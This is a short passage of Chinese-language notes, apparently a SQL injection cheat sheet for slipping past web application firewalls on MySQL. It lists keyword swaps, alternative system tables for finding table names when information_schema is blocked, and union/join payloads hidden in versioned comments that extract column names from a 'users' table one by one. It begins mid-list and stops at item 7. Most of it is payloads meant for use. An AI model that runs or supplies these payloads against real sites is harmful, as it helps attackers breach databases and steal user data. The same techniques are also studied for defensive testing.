 2、order by替换 group by
3、union select union all select
4、information_schema.tables
sys.schema_table_statistics_with_buffer
sys.x$ps_schema_table_statistics_io
5、information_schema.columns
join法获取列名
第一列列名
union/*!70000 xxx*/select * from (select * /*!70000 xxx*/from /*!70000 xxx*/users
as a join users as b)as c
第二列列名
union/*!70000 xxx*/select * from (select * /*!70000 xxx*/from /*!70000 xxx*/users
as a join users as b using(id))as c
第三列名字
union/*!70000 xxx*/select * from (select * /*!70000 xxx*/from /*!70000 xxx*/users
as a join users as b using(id,username))as c
6、group_concat()
1
7、过滤=或者起到比较作用的东西